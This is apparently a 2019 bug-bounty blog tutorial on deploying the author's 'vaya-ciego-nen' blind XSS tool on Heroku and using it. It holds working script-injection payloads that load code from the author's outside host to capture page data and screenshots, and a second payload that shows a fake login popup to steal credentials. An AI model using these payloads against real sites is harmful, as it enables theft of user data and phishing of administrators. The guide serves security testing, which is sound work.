Finding Blind XSS with vaya-ciego-nen
04/08/2019
In this guide I'm going to explain how to find Blind Cross-site scripting (XSS) vulnerabilities with a tool I recently made: vaya-ciego-nen.
Set up
First, we'll need to clone the repository from git.
root@kali:~# git clone https://github.com/hipotermia/vaya-ciego-nen
Cloning into 'vaya-ciego-nen'...
remote: Enumerating objects: 64, done.
remote: Counting objects: 100% (64/64), done.
remote: Compressing objects: 100% (49/49), done.
remote: Total 64 (delta 19), reused 44 (delta 10), pack-reused 0
Unpacking objects: 100% (64/64), done.
root@kali:~# cd vaya-ciego-nen/
As the project is oriented to be deployed in a free heroku instance, we'll need to install the heroku-cli and log in (the changes are minimum if you want to use the code in your own server).
root@kali:~/vaya-ciego-nen# heroku login
heroku: Press any key to open up the browser to login or q to exit:
Opening browser to https://cli-auth.heroku.com/auth/browser/1195b8e6-5d65-425e-a712-cd76d93e9928
Logging in... done
Logged in as hipotermia@pm.me
Next, we'll need to set a name for our own application, I used cacapipi.
root@kali:~/vaya-ciego-nen# heroku create cacapipi
Creating ⬢ cacapipi... done
https://cacapipi.herokuapp.com/ | https://git.heroku.com/cacapipi.git
Also we'll add a postgresql database where the application it's going to store all the triggers.
root@kali:~/vaya-ciego-nen# heroku addons:create heroku-postgresql:hobby-dev
Creating heroku-postgresql:hobby-dev on ⬢ cacapipi... free
Database has been created and is available
 ! This database is empty. If upgrading, you can transfer
 ! data from another database with pg:copy
Created postgresql-objective-48735 as DATABASE_URL
Use heroku addons:docs heroku-postgresql to view documentation
Then edit the config.py file with a username and password of your choice (this will be to access your dashboard) and change the name by your recently created application.
root@kali:~/vaya-ciego-nen# vim config.py
root@kali:~/vaya-ciego-nen# cat config.py
AUTH_USERNAME = 'iuiu'
AUTH_PASSWORD = '123'
DOMAIN = 'cacapipi.herokuapp.com'
Finally, commit the changes and push them to heroku.
root@kali:~/vaya-ciego-nen# git add .
root@kali:~/vaya-ciego-nen# git commit -m "letsgo"
root@kali:~/vaya-ciego-nen# git push heroku master
Enumerating objects: 64, done.
Counting objects: 100% (64/64), done.
Delta compression using up to 4 threads
Compressing objects: 100% (59/59), done.
Writing objects: 100% (64/64), 364.17 KiB | 10.12 MiB/s, done.
Total 64 (delta 19), reused 0 (delta 0)
remote: Compressing source files... done.
remote: Building source:
remote:
remote: -----> Python app detected
remote: -----> Installing python-3.6.8
remote: -----> Installing pip
remote: -----> Installing SQLite3
remote: -----> Installing requirements with pip
remote:        Collecting Flask (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1))
remote:          Downloading https://files.pythonhosted.org/packages/9b/93/628509b8d5dc749656a9641f4caf13540e2cdec85276964ff8f43bbb1d3b/Flask-1.1.1-py2.py3-none-any.whl (94kB)
remote:        Collecting gunicorn (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 2))
remote:          Downloading https://files.pythonhosted.org/packages/8c/da/b8dd8deb741bff556db53902d4706774c8e1e67265f69528c14c003644e6/gunicorn-19.9.0-py2.py3-none-any.whl (112kB)
remote:        Collecting flask-cors (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 3))
remote:          Downloading https://files.pythonhosted.org/packages/78/38/e68b11daa5d613e3a91e4bf3da76c94ac9ee0d9cd515af9c1ab80d36f709/Flask_Cors-3.0.8-py2.py3-none-any.whl
remote:        Collecting Flask-BasicAuth (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 4))
remote:          Downloading https://files.pythonhosted.org/packages/16/18/9726cac3c7cb9e5a1ac4523b3e508128136b37aadb3462c857a19318900e/Flask-BasicAuth-0.2.0.tar.gz
remote:        Collecting psycopg2-binary (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 5))
remote:          Downloading https://files.pythonhosted.org/packages/b1/35/75c9c2d9cfc073ab6c42b2d8e91ff58c9b99f4ed7ed56b36647642e6080e/psycopg2_binary-2.8.3-cp36-cp36m-manylinux1_x86_64.whl (2.9MB)
remote:        Collecting Jinja2>=2.10.1 (from Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1))
remote:          Downloading https://files.pythonhosted.org/packages/1d/e7/fd8b501e7a6dfe492a433deb7b9d833d39ca74916fa8bc63dd1a4947a671/Jinja2-2.10.1-py2.py3-none-any.whl (124kB)
remote:        Collecting click>=5.1 (from Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1))
remote:          Downloading https://files.pythonhosted.org/packages/fa/37/45185cb5abbc30d7257104c434fe0b07e5a195a6847506c074527aa599ec/Click-7.0-py2.py3-none-any.whl (81kB)
remote:        Collecting Werkzeug>=0.15 (from Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1))
remote:          Downloading https://files.pythonhosted.org/packages/d1/ab/d3bed6b92042622d24decc7aadc8877badf18aeca1571045840ad4956d3f/Werkzeug-0.15.5-py2.py3-none-any.whl (328kB)
remote:        Collecting itsdangerous>=0.24 (from Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1))
remote:          Downloading https://files.pythonhosted.org/packages/76/ae/44b03b253d6fade317f32c24d100b3b35c2239807046a4c953c7b89fa49e/itsdangerous-1.1.0-py2.py3-none-any.whl
remote:        Collecting Six (from flask-cors->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 3))
remote:          Downloading https://files.pythonhosted.org/packages/73/fb/00a976f728d0d1fecfe898238ce23f502a721c0ac0ecfedb80e0d88c64e9/six-1.12.0-py2.py3-none-any.whl
remote:        Collecting MarkupSafe>=0.23 (from Jinja2>=2.10.1->Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1))
remote:          Downloading https://files.pythonhosted.org/packages/b2/5f/23e0023be6bb885d00ffbefad2942bc51a620328ee910f64abe5a8d18dd1/MarkupSafe-1.1.1-cp36-cp36m-manylinux1_x86_64.whl
remote:        Installing collected packages: MarkupSafe, Jinja2, click, Werkzeug, itsdangerous, Flask, gunicorn, Six, flask-cors, Flask-BasicAuth, psycopg2-binary
remote:          Running setup.py install for Flask-BasicAuth: started
remote:            Running setup.py install for Flask-BasicAuth: finished with status 'done'
remote:        Successfully installed Flask-1.1.1 Flask-BasicAuth-0.2.0 Jinja2-2.10.1 MarkupSafe-1.1.1 Six-1.12.0 Werkzeug-0.15.5 click-7.0 flask-cors-3.0.8 gunicorn-19.9.0 itsdangerous-1.1.0 psycopg2-binary-2.8.3
remote:
remote: -----> Discovering process types
remote:        Procfile declares types -> web
remote:
remote: -----> Compressing...
remote:        Done: 48.2M
remote: -----> Launching...
remote:        Released v5
remote:        https://cacapipi.herokuapp.com/ deployed to Heroku
remote:
remote: Verifying deploy... done.
To https://git.heroku.com/cacapipi.git
 * [new branch]      master -> master
When the deploy finishes, the webapp will be ready and our payload will be available in our custom URL (https://cacapipi.herokuapp.com).
Also, accessing to /dashboard with the credentials we entered before, we'll be able to see and manage all the triggers.

Example

Imagine you find the following register form. If you're looking for bugs on this website, you could use your recently created webapp to try to trigger a blind xss using "><script src="https://cacapipi.herokuapp.com/?email_input"></script>. Check how I added email_input as a parameter, which will later help us to identify which payload triggered the vulnerability.

If the user input is not correctly filtered, when someone sees our "email" it will trigger the xss and it will appear in our dashboard.

Clicking on the view button will pop up more info about the xss.

The screenshot shows us that the xss was triggered when the admin was checking the users information.

In this example we have emails and passwords from other users -> Critical -> $$$.
Example 2
NOTE: Most bugbounties don't allow phishing attacks on their programs. Don't do this if you're 100% sure you're allowed.
Now imagine, we got the same xss but with any interesting information in the screenshot and no cookies because the httpOnly flag was correctly set.
vaya-ciego-nen also includes another payload which creates a fake login pop up in the victim's browser to phish him.

To use this payload we have to use /phish in our url path instead, "><script src="https://cacapipi.herokuapp.com/phish"></script> in our example.
Then, the user who triggers the xss should see something like this.
If the user enters its credentials, they're are going to appear in your dashboard.
